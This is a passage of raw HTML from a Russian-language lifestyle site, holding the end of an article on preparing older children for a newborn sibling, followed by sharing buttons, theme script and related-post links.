чтобы иметь хорошие отношения с новым братом или сестрой. Возможно, вы можете присоединиться к игровой группе или организовать, чтобы члены расширенной семьи &#8212; как дети, так и взрослые &#8212; провели некоторое время с вашим ребенком.</li></ul><h3>Во время пребывания в больнице</h3><p>Вот несколько советов, которые помогут вашим детям чувствовать себя хорошо, если мама уедет на роды в больницу:</p><ul><li>Сообщите своим детям, кто будет присматривать за ними во время пребывания мамы в больнице. Если они плохо знают опекуна, им потребуется время, чтобы привыкнуть к этой идее.</li><li>Распечатайте семейные фотографии, чтобы другие дети держали их возле кроватей, пока мамы нет.</li><li>Сделайте так, чтобы распорядок детей оставался неизменным, насколько это возможно. Это поможет им чувствовать себя в большей безопасности.</li><li>Поддерживайте связь с другими детьми во время пребывания в больнице. Если мама и ребенок здоровы, найдите время для других детей.</li><li>Сделайте так, чтобы ваши дети чувствовали себя особенными и любимыми, когда они приходят в гости. Расскажите своим детям, как вы счастливы их видеть.</li></ul><h3>Эти идеи могут помочь вам справиться с ситуацией, когда ваш новорожденный впервые приходит домой:</h3><ul><li>Успокойте детей (особенно малышей) крепкими любовными объятиями перед тем, как представить нового ребенка в первый раз.</li><li>Если семья и друзья приносят подарки новорожденному, предложите им также принести что-нибудь маленькое для других ваших детей. Вы также можете иметь под рукой небольшой подарок. Маленькие дети могут захотеть получить маленькую куклу, чтобы у них родился собственный «ребенок».</li></ul></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_uid_3_697705adb2f1e" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Поделиться</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwomsecret.com.ua%2Fnovorozhdennyjpodgotovka-drugih-detej%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%3A+%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%B4%D0%B5%D1%82%D0%B5%D0%B9&url=https%3A%2F%2Fwomsecret.com.ua%2Fnovorozhdennyjpodgotovka-drugih-detej%2F&via=womsecret.com.ua"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Новорожденный: подготовка других детей %0A%0A https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/&text=Новорожденный: подготовка других детей"><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Новорожденный: подготовка других детей https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/"><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_3_697705adb2f1e"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://womsecret.com.ua/zdorovye-otnosheniya-i-beremennost/">Здоровые отношения и беременность</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://womsecret.com.ua/puteshestvujte-s-detmi-na-mashinesamoleteavtobuse-i-poezde/">Путешествуйте с детьми на машине, самолете, автобусе и поезде</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://womsecret.com.ua/author/admin/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-10-13T18:04:17+00:00"><meta itemprop="dateModified" content="2022-06-19T03:13:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png"></span><meta itemprop="name" content="womsecret.com.ua"></span><meta itemprop="headline " content="Новорожденный: подготовка других детей"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://womsecret.com.ua/wp-content/uploads/2021/10/gotovim_malysha_i.jpg"><meta itemprop="width" content="457"><meta itemprop="height" content="338"></span></footer></article><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_4_697705adb365d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697705adb365d" ><script>var block_td_uid_4_697705adb365d = new tdBlock();
block_td_uid_4_697705adb365d.id = "td_uid_4_697705adb365d";
block_td_uid_4_697705adb365d.atts = '{"limit":10,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_4_697705adb365d_rand","td_column_number":5,"live_filter_cur_post_id":969,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697705adb365d_rand","tdc_css_class_style":"td_uid_4_697705adb365d_rand_style"}';
block_td_uid_4_697705adb365d.td_column_number = "5";
block_td_uid_4_697705adb365d.block_type = "td_block_related_posts";
block_td_uid_4_697705adb365d.post_count = "10";
block_td_uid_4_697705adb365d.found_posts = "662";
block_td_uid_4_697705adb365d.header_color = "";
block_td_uid_4_697705adb365d.ajax_pagination_infinite_stop = "";
block_td_uid_4_697705adb365d.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_4_697705adb365d);</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_697705adb50fd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_697705adb365d" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_6_697705adb5102" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_697705adb365d" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_4_697705adb365d class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/massazh-kobido-effekt-liftinga-licza-bez-ispolzovaniya-skalpelya-chto-stoit-znat-ob-etom/" rel="bookmark" class="td-image-wrap" title="МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="массажа Кобидо" title="МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="массажа Кобидо" title="МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/massazh-kobido-effekt-liftinga-licza-bez-ispolzovaniya-skalpelya-chto-stoit-znat-ob-etom/" rel="bookmark" title="МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?">МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/10-veshhej-kotorye-vy-dolzhny-sdelat-dlya-svoego-vnutrennego-spokojstviya/" rel="bookmark" class="td-image-wrap" title="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ" title="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ" title="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/10-veshhej-kotorye-vy-dolzhny-sdelat-dlya-svoego-vnutrennego-spokojstviya/" rel="bookmark" title="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ">10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/efirnye-masla-afrodiziaki-dlya-razzhiganiya-lyubvi/" rel="bookmark" class="td-image-wrap" title="Эфирные масла-афродизиаки для разжигания любви"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Эфирные масла-афродизиаки для разжигания любви" title="Эфирные масла-афродизиаки для разжигания любви"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Эфирные масла-афродизиаки для разжигания любви" title="Эфирные масла-афродизиаки для разжигания любви"/></a></div> <a href="https://womsecret.com.ua/category/raznoe/" class="td-post-category">Разное</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/efirnye-masla-afrodiziaki-dlya-razzhiganiya-lyubvi/" rel="bookmark" title="Эфирные масла-афродизиаки для разжигания любви">Эфирные масла-афродизиаки для разжигания любви</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/polza-dlya-zdorovya-morskih-vodoroslej/" rel="bookmark" class="td-image-wrap" title="Польза для здоровья морских водорослей"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Польза для здоровья морских водорослей" title="Польза для здоровья морских водорослей"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Польза для здоровья морских водорослей" title="Польза для здоровья морских водорослей"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/polza-dlya-zdorovya-morskih-vodoroslej/" rel="bookmark" title="Польза для здоровья морских водорослей">Польза для здоровья морских водорослей</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/12-samyh-populyarnyh-speczij-v-mire/" rel="bookmark" class="td-image-wrap" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/12-samyh-populyarnyh-speczij-v-mire/" rel="bookmark" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ">12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/pochemu-koren-lopuha-luchshe-v-pishhu-chem-v-kachestve-dobavki/" rel="bookmark" class="td-image-wrap" title="Почему корень лопуха лучше в пищу, чем в качестве добавки"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="корень лопуха лучше в пищу, чем в качестве добавки" title="Почему корень лопуха лучше в пищу, чем в качестве добавки"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="корень лопуха лучше в пищу, чем в качестве добавки" title="Почему корень лопуха лучше в пищу, чем в качестве добавки"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/pochemu-koren-lopuha-luchshe-v-pishhu-chem-v-kachestve-dobavki/" rel="bookmark" title="Почему корень лопуха лучше в пищу, чем в качестве добавки">Почему корень лопуха лучше в пищу, чем в качестве добавки</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/12-luchshih-pishhevyh-afrodiziakov/" rel="bookmark" class="td-image-wrap" title="12 лучших пищевых афродизиаков"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="12 лучших пищевых афродизиаков" title="12 лучших пищевых афродизиаков"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="12 лучших пищевых афродизиаков" title="12 лучших пищевых афродизиаков"/></a></div> <a href="https://womsecret.com.ua/category/raznoe/" class="td-post-category">Разное</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/12-luchshih-pishhevyh-afrodiziakov/" rel="bookmark" title="12 лучших пищевых афродизиаков">12 лучших пищевых афродизиаков</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/kardamon-lechebnye-i-kulinarnye-svojstva-etoj-unikalnoj-pryanosti/" rel="bookmark" class="td-image-wrap" title="Кардамон: лечебные и кулинарные свойства этой уникальной пряности"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Кардамон: лечебные и кулинарные свойства этой уникальной пряности" title="Кардамон: лечебные и кулинарные свойства этой уникальной пряности"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Кардамон: лечебные и кулинарные свойства этой уникальной пряности" title="Кардамон: лечебные и кулинарные свойства этой уникальной пряности"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/kardamon-lechebnye-i-kulinarnye-svojstva-etoj-unikalnoj-pryanosti/" rel="bookmark" title="Кардамон: лечебные и кулинарные свойства этой уникальной пряности">Кардамон: лечебные и кулинарные свойства этой уникальной пряности</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/domashnyaya-maska-ot-chernyh-tochek-prostye-reczepty/" rel="bookmark" class="td-image-wrap" title="Домашняя маска от черных точек — простые рецепты"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Домашняя маска от черных точек — простые рецепты" title="Домашняя маска от черных точек — простые рецепты"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Домашняя маска от черных точек — простые рецепты" title="Домашняя маска от черных точек — простые рецепты"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/domashnyaya-maska-ot-chernyh-tochek-prostye-reczepty/" rel="bookmark" title="Домашняя маска от черных точек — простые рецепты">Домашняя маска от черных точек — простые рецепты</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/afrodiziaki-idealnye-kompanony-dlya-romanticheskih-uzhinov-posmotrite-kakaya-eda-uluchshaet-vashe-nastroenie/" rel="bookmark" class="td-image-wrap" title="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение" title="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение" title="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/afrodiziaki-idealnye-kompanony-dlya-romanticheskih-uzhinov-posmotrite-kakaya-eda-uluchshaet-vashe-nastroenie/" rel="bookmark" title="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение">Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше 